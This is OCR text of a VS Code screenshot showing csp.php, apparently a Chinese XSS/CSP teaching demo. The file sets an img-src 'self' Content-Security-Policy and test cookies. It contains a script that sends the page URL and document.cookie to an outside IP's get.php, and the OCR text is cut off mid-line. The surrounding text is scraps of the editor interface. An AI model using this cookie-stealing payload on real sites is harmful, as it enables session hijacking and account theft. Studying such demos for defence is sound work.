 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
● csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php ● <?php Untitled-1 ●
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script>var url='http://47.94.236.117/get.php?u='+window.location.href+'&c='+document.cookie;document.wri
筛选器
使用
显示
名称
csp.
u=1
getc
csp.
u=1
get.
6 次请
受限模式 0 0
行 5，列 1 空格: 4 UTF-8 CRLF PHP 8.2
英
20:28
2023-06-22